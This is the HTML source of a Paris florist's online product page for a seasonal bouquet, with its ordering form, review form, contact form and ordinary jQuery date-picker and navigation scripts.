              <a href="https://www.instagram.com/christianmorelfleuriste/" target="_blank">INSTAGRAM <i class="fa-brands fa-instagram"></i></a>
            </div>
          </div>
          <div class="col-md-6 col-12 order-1 order-md-2 text-center titreBandeau d-flex align-items-center justify-content-center">
            <div>
              Christian Morel<br />
              <span class="sousTitreBandeau">création floral</span>
            </div>
          </div>
          <div class="col-md-3 col-6 order-3 order-md-3 text-end d-flex align-items-center justify-content-end">
            <div>
                <span class="dropdown">
    <a class="dropdown-toggle text-uppercase" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
      en    </a>
    <ul class="dropdown-menu">
      <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/boutique_en_ligne"">FR</a></li>
      <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/shop_online"">EN</a></li>
    </ul>
  </span>
              
                            <a href="https://www.christianmorel.com/blog/panier" title="View your shopping cart" class="cart ms-3">
                <i class="fa-solid fa-bag-shopping"></i>
                0 &euro;
              </a>          
              
              <span>
                <a href="">
                </a>
              </span>
            </div>
          </div>
        </div>
      </div>
    </div>
    
        
    <nav class="navbar navbar-expand-lg ">
      <div class="container-fluid">
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa-solid fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse" id="navbarNavDropdown">
          <ul class="navbar-nav m-auto">
          

                                      <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/home">Home</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/events">Events</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/subscriptions">Floral Subscriptions</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/hotels_en">Hotels</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/wedding">Wedding</a>
                          </li>
                                                
                          <li class="nav-item dropdown ">
                            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                              Other                            </a>
                            <ul class="dropdown-menu">
                                                              <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/gardens">Gardens</a></li>
                                                              <li><a class="dropdown-item" href="https://www.christianmorel.com/blog/funerals">Funerals</a></li>
                                                          </ul>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/the_shop">About</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link " href="https://www.christianmorel.com/blog/contact_and_access">Contact</a>
                          </li>
                                                  <li class="nav-item">
                            <a class="nav-link ms-md-3" href="https://www.christianmorel.com/blog/shop_online">Flowers delivery</a>
                          </li>
                                              
          </ul>
        </div>
      </div>
    </nav>    
  </div>
  
  
		<div id="header_wrap" role="banner">
			<div id="header">
				<img id="banner_back" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/header_back_s_boutique_en_ligne.jpg" alt="Bannière Christian Morel" style="display: block;" />
        <div class="btnContainerHeader d-flex justify-content-center align-items-center">
          <div>
            <h1>
            Softness Chic</h1>
                                  </div>
        </div>
			</div>
		</div>
	<div id="page" role="main">
		<noscript><p style="margin: 0px 15px 25px 15px; color: red; font-weight: bold;">Warning: javascript must be activated for the ordering process</p></noscript>
		<noscript><style>.small_head #header_wrap{ height: 250px; } .normal_head #header_wrap{ height: 560px; } #header{ min-width: 1000px; } #banner_vid_wrap{ min-width: 1000px; } #banner_logo{ width: 581px; height: 115px; top: 50%; margin-top: -57px; left: 50%; margin-left: -290px; } #banner_back{ display: block !important; }</style></noscript>
	<div id="page_content" class="kadd_full_width">
	<div class="texte_block nopaddingbottom">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.christianmorel.com/blog/shop_online">Shop online</a>&nbsp;&#47;&nbsp;<a href="https://www.christianmorel.com/blog/categorie-produit/flower-delivery-paris-inner-suburbs-bouquet-in-season">Bouquets in season</a>&nbsp;&#47;&nbsp;Softness Chic</nav>
					
            <div style="display:none;" id="productMainContent">
                <div class="woocommerce-notices-wrapper"></div><div id="product-5856" class="product type-product post-5856 status-publish first instock product_cat-bouquet-classique-anglais product_cat-flower-delivery-paris-inner-suburbs-bouquet-in-season product_cat-vase-a-35 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

			<div id="brand_name" itemprop="brand">Christian morel - Fleuriste Paris 11</div>

<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div data-wapf-att-id="1986" class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="Bouquet de saison « Douceur » par Christian Morel Fleuriste à Paris" data-fancybox="wpgs-lightbox"  href="https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img width="446" height="446" src="https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris-446x446.jpg" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="Bouquet de saison « Douceur » par Christian Morel Fleuriste à Paris" data-zoom_src="https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris.jpg" data-large_image="https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris.jpg" data-o_img="https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris-446x446.jpg" data-zoom-image="https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris.jpg" decoding="async" fetchpriority="high" srcset="https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris-446x446.jpg 446w, https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris-287x287.jpg 287w, https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris-100x100.jpg 100w, https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris-575x575.jpg 575w, https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris-137x137.jpg 137w, https://www.christianmorel.com/blog/wp-content/uploads/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris.jpg 800w" sizes="(max-width: 446px) 100vw, 446px" /></a></div></div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi>165,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div itemprop="description"><p>Bouquet in season made of pale pink hydrangeas, buttercups and alstroemeria, also called incas lily. The name alstroemeria comes from the man who discovered them : Henri Alstromere. Some classical white roses add an elegant touch to the bouquet.<br />
<!-- [alternate=/produit/douceur-hortensias-renoncules-alstroemeria/] [current_lang=en/] --></p>
</div><div class="kadd_social_wrap"><div class="kadd_social_inner">
	<div class="clear"></div>
</div></div>

	
	<form class="cart" action="https://www.christianmorel.com/blog/produit/softness-chic" method="post" enctype='multipart/form-data'>
		<div class="wapf" id="wapf_5856"><div class="wapf-wrapper"><div
    class="wapf-field-group label-above"
    data-group="5779"
    data-variables="[]"
    >
    <div class="wapf-field-container wapf-field-text field-5fd6e65c46c83 datepicker" style="width:100%;" for="5fd6e65c46c83" ><div class="wapf-field-label"><label for="wapf-5856-5fd6e65c46c83"><span>Delivery date</span></label></div><div class="wapf-field-input">
<input type="text" value="" data-field-id="5fd6e65c46c83" id="wapf-5856-5fd6e65c46c83" name="wapf[field_5fd6e65c46c83]" class="wapf-input input-5fd6e65c46c83" /></div></div><div class="wapf-field-container wapf-field-select field-5fd6e65c46c88 has-pricing" style="width:100%;" for="5fd6e65c46c88" ><div class="wapf-field-label"><label for="wapf-5856-5fd6e65c46c88"><span>Vase</span></label></div><div class="wapf-field-input">
<select data-field-id="5fd6e65c46c88" id="wapf-5856-5fd6e65c46c88" name="wapf[field_5fd6e65c46c88]" class="wapf-input input-5fd6e65c46c88">
    <option value="">Choisissez une option</option><option value="0kdfq" data-wapf-label="No">No </option><option value="5z4mn" data-wapf-label="Yes" data-wapf-pricetype="fixed" data-wapf-price="35">Yes <span class="wapf-pricing-hint">(+35,00&nbsp;&euro;)</span></option></select></div></div><div class="wapf-field-container wapf-field-textarea field-5fd6e65c46c89" style="width:100%;" for="5fd6e65c46c89" ><div class="wapf-field-label"><label for="wapf-5856-5fd6e65c46c89"><span>Message to write on the card</span></label></div><div class="wapf-field-input"><textarea data-field-id="5fd6e65c46c89" id="wapf-5856-5fd6e65c46c89" name="wapf[field_5fd6e65c46c89]" class="wapf-input input-5fd6e65c46c89"></textarea></div></div>
</div><input type="hidden" value="5779" name="wapf_field_groups"/></div><div class="wapf-product-totals" data-product-id="5856" data-product-type="simple" data-product-price="165" data-tax="1" data-tax-factor="1.1" ><div class="wapf--inner">
        <div>
        <span>Total du produit</span>
        <span class="wapf-total wapf-product-total price amount"></span>
    </div>
    <div>
        <span>Total des options</span>
        <span class="wapf-total wapf-options-total price amount"></span>
    </div>
        <div>
        <span>Total</span>
        <span class="wapf-total wapf-grand-total price amount"></span>
    </div>
</div></div><div class="tooltip-container" role="alertdialog" id="tooltipText" aria-hidden="true" aria-live="polite"></div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e470c9ece3">quantité de Softness Chic</label>
	<input
		type="number"
				id="quantity_696e470c9ece3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5856" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">douceur-hortensias-en-1</span></span>

	
	<span class="posted_in">Catégories : <a href="https://www.christianmorel.com/blog/categorie-produit/bouquet-classique-anglais" rel="tag">Bouquet classique Anglais</a>, <a href="https://www.christianmorel.com/blog/categorie-produit/flower-delivery-paris-inner-suburbs-bouquet-in-season" rel="tag">Bouquets in season</a>, <a href="https://www.christianmorel.com/blog/categorie-produit/vase-a-35" rel="tag">Vase à 35</a></span>
	
	
</div>
        
        
        
            
        
        
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Soyez le premier à laisser votre avis sur &ldquo;Softness Chic&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/produit/softness-chic#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://www.christianmorel.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Votre note&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Évaluation...</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='5856' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e118b74421" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>

            </div>
            
            
		
		</div>
</div>
	
		
<div class="nativeDatePickerContainer" style="display:none;">
    <div class="nativeDatePicker">
      <label for="bday">Veuillez saisir votre date de naissance :</label>
      <input type="date" id="bday" name="bday">
      <span class="validity"></span>
    </div>
    <p class="fallbackLabel">Veuillez saisir votre date de naissance :</p>
    <div id="fallbackDatePicker" class="fallbackDatePicker">
      <span>
        <label for="day">Jour :</label>
        <select class="day" name="day">
        </select>
      </span>
      <span>
        <label for="month">Mois :</label>
        <select class="month" name="month">
          <option value="1" selected="selected">Janvier</option>
          <option value="2" >Février</option>
          <option value="3" >Mars</option>
          <option value="4" >Avril</option>
          <option value="5" >Mai</option>
          <option value="6" >Juin</option>
          <option value="7" >Juillet</option>
          <option value="8" >Août</option>
          <option value="9" >Septembre</option>
          <option value="10" >Octobre</option>
          <option value="11" >Novembre</option>
          <option value="12" >Décembre</option>
        </select>
      </span>
      <span>
        <label for="year">Année :</label>
        <select class="year" name="year">
        </select>
      </span>
    </div>
</div>
	
<script>


var currentItem = 1;
var count = 1;
var itemMax = 0;

jQuery( document ).ready( function( $ ) {
  
  $('.woocommerce-product-gallery__image a').click(function(){ 
    return false;
  });
  
    $('#productMainContent').fadeIn('slow');
    $('.wapf-product-totals .wapf--inner > div').hide();
    $('.wapf-product-totals .wapf--inner > div:last-child').show();
    
	$('.entry-summary .wapf-wrapper').append('<div style="padding-top:20px;"><a href="#" class="btnContainer btnPrecedent btn">back</a> <a href="#" class="btnContainer btnSuivant btn">next</a><div style="clear:both;"></div></div>');

	$('.woocommerce-variation-price, .entry-summary .price, .quantity').hide();
    $('.wapf--inner .price').show();
//	$('.variations').addClass('itemShow').attr('id', 'itemShow-'+(count++)).hide();
	$('.wapf-field-container').each(function(){
		$(this).attr('id', 'itemShow-'+count).addClass('itemShow');
		count++;
	});
	itemMax = count;
    
//	$('.variations').addClass('itemShow').attr('id', 'itemShow-'+(count++)).hide();
	$('.single_add_to_cart_button').addClass('itemShow').attr('id', 'itemShow-'+(count++)).hide();

	$('.itemShow').hide();
	showItem();
	
	
	$('.variations select').change(function(){
		refreshSelectVariation();
	});
	
	$('.btnContainer.btnSuivant').click(function(){
		currentItem++;
		showItem();
		return false;
	});
	
	$('.btnContainer.btnPrecedent').click(function(){
		currentItem--;
		showItem();
		return false;
	});
	
	$('.wapf-field-container').each(function(){
		if($(this).find('.wapf-field-description').length > 0){
			$(this).prepend('<div class="wapf-field-new-description">'+$(this).find('.wapf-field-description').html()+'</div>');
			$(this).find('.wapf-field-description').remove();
		}
	});
	
    // on passe la classe "datepicker" aux champs de type date
	$('.datepicker').find('input').attr('type', 'date').attr('min', '2026-01-19').attr('max', '2027-01-19').attr('value', '2026-01-19');
    $('.datepicker').change(function(){
        // on vérifie que la date passée est bien dans le futur
        var d = 19;
        var m = 01;
        var Y = 2026;
        var date = $(this).find('input').val();
        var result = date.split('-');
        if(result.length != 3){
            alert('oups : '+date);
        }
        var ok = true;
        if(Y > result[0]){
            ok = false;
        }
        else if(Y == result[0]){
            if(m > result[1]){
                ok = false;
            }
            else if(m == result[1]){
                if(d > result[2]){
                    ok = false;
                }
            }
        }
        if(ok){
            $('.btnSuivant').show();
        }
        else{
            $('.btnSuivant').hide();
        }
    })
	$('.datepicker .wapf-field-input').append('<div class="fallbackDatePicker">'+$('#fallbackDatePicker').html()+'</div>');
	$('.nativeDatePickerContainer').remove()
	
	function refreshSelectVariation(){
		$('.variations select').each(function(){
			if($(this).val() != ''){
				$('.btnSuivant').show();
			}
			else{
				$('.btnSuivant').hide();
			}
		});
	}
	
	function showItemCallback(){
		$('#itemShow-'+currentItem).fadeIn();
	}
	
	function showItem(){
		$('.itemShow .wapf-input').unbind('keyup');
		$('.itemShow .wapf-input').unbind('change');
		
		$('.btnSuivant, .btnPrecedent').show();
		if(currentItem == 1){
			$('.btnPrecedent').hide();
			$('.variations select').each(function(){
				if($(this).val() != ''){
					$('.btnSuivant').show();
				}
			});
		}
		if(itemMax == currentItem){
			$('.btnSuivant').hide();
		}
		
		$('.itemShow').fadeOut(500);
		setTimeout(function(){ showItemCallback(); }, 500);
		
		
		
		if($('#itemShow-'+currentItem+' .wapf-input').is('select')){
			// si le champs est de type select, on affiche le bouton continuer seulement si la valeur n'est pas vide
			$('#itemShow-'+currentItem+' .wapf-input').bind('change', function(){
				if($(this).val() != ''){
					$('.btnSuivant').show();
					currentItem++;
					showItem();
				}
				else{
					$('.btnSuivant').hide();
				}
			});
			if($('#itemShow-'+currentItem+' .wapf-input').val() == ''){
				$('.btnSuivant').hide();
			}
		}
		else{
			// si jamais le champs affiché est requis, on va masquer le bouton "continuer" tant qu'il est vide
			if($('#itemShow-'+currentItem+' .wapf-input').data('is-required') == '1'){
				$('#itemShow-'+currentItem+' .wapf-input').bind('keyup', function(){
					if($(this).val() != ''){
						$('.btnSuivant').show();
					}
					else{
						$('.btnSuivant').hide();
					}
				});
				if($('#itemShow-'+currentItem+' .wapf-input').val() == ''){
					$('.btnSuivant').hide();
				}
			}
		}
	}
	
	refreshSelectVariation();
	


	setTimeout(function(){ setDatePicker(); }, 1000);
	
});









// cette partie concerne le calendrier car safari n'est pas compatible avec le calendrier natif

var nativePicker;
var fallbackPicker;

var yearSelect;
var monthSelect;
var daySelect;


function setDatePicker(){
	
	nativePicker = document.querySelector('.datepicker input');
	fallbackPicker = document.querySelector('.fallbackDatePicker');

	yearSelect = document.querySelector('.year');
	monthSelect = document.querySelector('.month');
	daySelect = document.querySelector('.day');

	// Initialement, on masque le sélecteur non-natif
	fallbackPicker.style.display = 'none';

	// On teste si l'élément <input type="date">
	// se transforme en <input type="text">
	var test = document.createElement('input');
	test.type = 'date';
	
	// Si c'est le cas, cela signifie que l'élément 
	// n'est pas pris en charge et
	if(test.type === 'text') {
	  // On masque le sélecteur natif et on affiche
	  // le sélecteur avec les <select>
	  nativePicker.style.display = 'none';
	  fallbackPicker.style.display = 'block';

	  // On affiche les jours et les années
	  // de façon dynamique
	  populateDays(monthSelect.value);
	  populateYears();
	}

	populateDays(monthSelect.value);
	populateYears();


}
// On définit les différentes variables


function populateDays(month) {
  // On supprime les éléments <option> pour l'élément
  // <select> des jours afin de pouvoir ajouter les prochains
  while(daySelect.firstChild){
    daySelect.removeChild(daySelect.firstChild);
  }

  // On crée une variable afin de contenir le nombre
  // de jours à afficher
  var dayNum;

  // 31 ou 30 jours ?
  if(month === '1' || month === '3' || month === '5' || month === '7' || month === '8' || month === '10' || month === '12') {
    dayNum = 31;
  } else if(month === '4' || month === '6' || month === '9' || month === '11') {
    dayNum = 30;
  } else {
  // Si le mois est février, on calcule si l'année est bissextile
    var year = yearSelect.value;
    var leap = new Date(year, 1, 29).getMonth() == 1;
    dayNum = leap ? 29 : 28;
  }

  // on ajoute le bon nombre de jours dans autant
  // d'éléments <option> pour l'élément <select>
  // pour la journée
  for(i = 1; i <= dayNum; i++) {
    var option = document.createElement('option');
    option.textContent = i;
    daySelect.appendChild(option);
  }

  // Si le jour précédent a déjà été défini on utilise
  // la valeur de ce jour pour daySelect afin d'éviter de
  // réinitialiser le jour lorsqu'on change l'année
  if(previousDay) {
    daySelect.value = previousDay;

    // Si le jour précédent correspond au dernier jour d'un mois
    // et que le mois sélectionné possède moins de jours (par 
    // exemple en février)
    if(daySelect.value === "") {
      daySelect.value = previousDay - 1;
    }

    if(daySelect.value === "") {
      daySelect.value = previousDay - 2;
    }

    if(daySelect.value === "") {
      daySelect.value = previousDay - 3;
    }
  }
  
  

	// Lorsque la valeur du mois ou de l'année est modifiée
	// on relance populateDays()
	yearSelect.onchange = function() {
	  populateDays(monthSelect.value);
	  updateDate();
	}

	monthSelect.onchange = function() {
	  populateDays(monthSelect.value);
	  updateDate();
	}

	// On conserve le jour sélectionné
	var previousDay;

	// On met à jour la journée utilisé précédemment
	// (voir la fin de populateDays() pour voir où
	// est utilisée cette valeur)
	daySelect.onchange = function() {
	  previousDay = daySelect.value;
	  updateDate();
	}



  
}

function updateDate(){
	var month = monthSelect.value;
	var year = yearSelect.value;
	var day = daySelect.value;
	
	if(day.length == 1){
		day = '0'+day;
	}
	if(month.length == 1){
		month = '0'+month;
	}
	
	nativePicker.value = year+'-'+month+'-'+day;
}

function populateYears() {
  // On obtient l'année courante
  var date = new Date();
  var year = date.getFullYear();

  // On affiche l'année courante et les 100 années
  // précédentes pour l'élément <select> destiné à
  // stocker l'année
  for(var i = 0; i <= 1; i++) {
    var option = document.createElement('option');
    option.textContent = year+i;
    yearSelect.appendChild(option);
  }
}

</script>
 
	</div>
	
<div id="contactFormPopin" ><h4>FREE ESTIMATE REQUEST :</h4><a id="btnCloseDevis" href="#">X</a>
<a id="contact-form"></a>
<form id="contact_form" method="post">
	<div class="moitie_gauche">
	<div class="form_line_wrap">
		<label for="nom">Last name *:</label>
		<div class="form_input_wrap"><input type="text" name="nom" id="nom" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	<input type="text" name="adresse" id="adresse" />
	<div class="form_line_wrap">
		<label for="prenom">First name *:</label>
		<div class="form_input_wrap"><input type="text" name="prenom" id="prenom" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	<div class="form_line_wrap">
		<label for="societe">Company :</label>
		<div class="form_input_wrap"><input type="text" name="societe" size="23" id="societe" value="" /></div>
	</div>
	<span class="error-message"></span>
	<div class="form_line_wrap">
		<label for="telephone">Phone *:</label>
		<div class="form_input_wrap"><input type="text" name="telephone" id="telephone" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	<div class="form_line_wrap">
		<label for="email">Email *:</label>
		<div class="form_input_wrap"><input type="text" name="email" id="email" size="23" value="" /></div>
	</div>
	<span class="error-message"></span>
	</div>
	<div class="moitie_droite">
	<label for="message">Your message *:</label>
	<span class="mandatory_legend">* Mandatory fields</span>
	<textarea name="message" id="message" cols="70" rows="6"></textarea>
	<span class="error-message"></span>
	</div>
	<div class="clear"></div>
	<p class="center"><input type="submit" value="Send" id="envoyer" /></p>
</form>
<div class="clear"></div>
</div>	
	<!-- Nouveau footer par Kaddath -->
	<div style="z-index:1000;text-align:center;font-size:16px;line-height:18px;color:#000;position:fixed;bottom:0;left:0;right:0;background-color:#FFF;box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.25);">
		<div style="padding:5px 30px;">
					</div>
	</div>
	<div id="footer" role="contentinfo">
		<span id="menu_infos_mobile" class="kadd_large_hidden">
			<span class="nowrap">CONTACT DETAILS:</span>
			<span><span class="nowrap">44 RUE OBERKAMPF </span><span class="nowrap">- 75011 PARIS</span></span>
			<span class="nowrap">+33 (0) 1 49 23 94 33</span>
			<span class="nowrap"><a href="https://www.christianmorel.com/blog/contact_and_access">E-MAIL</a><span class="v_separator">|</span><a href="skype:christianmorel.paris?call&video=true" target="_blank">SKYPE</a></span>
		</span>
		<div id="footer_content">
			<span id="lang_links" class="nowrap footer_top">
				<span>LANG&nbsp;:&nbsp;</span>
				<a href="https://www.christianmorel.com/blog/boutique_en_ligne">🇫🇷</a>
				<span>&nbsp;|&nbsp;</span>
				<a href="https://www.christianmorel.com/blog/shop_online" class="bold">🇬🇧</a>
			</span>
			<span id="social_label" class="nowrap">
			<span>CONTACT</span><br /><span>44 RUE OBERKAMPF - 75011 PARIS | Monday - Sunday</span> ● 10h-20h<br /><span>+33 (0) 1 49 23 94 33 ● <a href="mailto:contact@christianmorel.com">contact@christianmorel.com</a></span></span>
			<span id="social_links">
				<span class="nowrap">
					<a href="https://www.facebook.com/christianmorelparis" class="socialFooter socialFacebook" target="_blank"></a>
					<a href="https://twitter.com/fleuristeparis" class="socialFooter socialTwitter" target="_blank"></a>
					<a href="http://www.pinterest.com/christianmorel9/" class="socialFooter socialPinterest" target="_blank"></a>
<!--					<a href="https://plus.google.com/101568166105069126223" rel="publisher" target="_blank"><img src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_googleplus.png" alt="Google+" /></a>-->
				</span>
				<span class="nowrap">
<!--					<a href="http://www.wechat.com" target="_blank" onclick="custom_popup('https://www.christianmorel.com/blog/wp-content/themes/cm_new/includes/wechat.html'); return false;"><img src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_wechat.png" alt="Wechat" /></a>-->
					<a href="https://www.instagram.com/christianmorelevent/" class="socialFooter socialInstagram" target="_blank"></a>
<!--					<a href="https://www.christianmorel.com/blog/feed" target="_blank"><img src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_rss.png" alt="RSS" /></a>-->
				</span>
			</span>
			<div id="credits_links">
				<span class="nowrap"><a href="https://www.christianmorel.com/blog/sitemap?lang=en">SITE MAP</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://www.christianmorel.com/blog/conditions-generales-de-vente">CGV</a> </span>
				<span class="nowrap"><a href="#" onclick="mentionlegale(); return false;">LEGAL NOTICES</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="#" onclick="credits(); return false;">CREDITS</a></span>
				<span class="nowrap">©&nbsp;1995&nbsp;-&nbsp;2026&nbsp;CHRISTIANMOREL.COM</span>
			</div>
		</div>
	</div>
	
	<!-- petit truc par Kaddath - pour recup hauteur fenêtre cross-browser -->
	<div id="resize_dim" class="shadow"></div>
	
	<div id="arrow_to_top"><div class="kadd_up_arrow"></div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/cm_new/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Shop online","@id":"https:\/\/www.christianmorel.com\/blog\/shop_online"}},{"@type":"ListItem","position":2,"item":{"name":"Bouquets in season","@id":"https:\/\/www.christianmorel.com\/blog\/categorie-produit\/flower-delivery-paris-inner-suburbs-bouquet-in-season"}},{"@type":"ListItem","position":3,"item":{"name":"Softness Chic","@id":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic#product","name":"Softness Chic","url":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic","description":"Bouquet in season made of pale pink hydrangeas, buttercups and alstroemeria, also called incas lily. The name alstroemeria comes from the man who discovered them : Henri Alstromere. Some classical white roses add an elegant touch to the bouquet.","image":"https:\/\/www.christianmorel.com\/blog\/wp-content\/uploads\/bouquet-saison-douceur-hortensias-renoncules-alstroemeria-fleuriste-paris.jpg","sku":"douceur-hortensias-en-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"165.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.christianmorel.com\/blog\/produit\/softness-chic","seller":{"@type":"Organization","name":"Christian Morel, Fleuriste cr\u00e9atif \u00e0 Paris 11","url":"https:\/\/www.christianmorel.com\/blog"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.christianmorel.com/blog/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
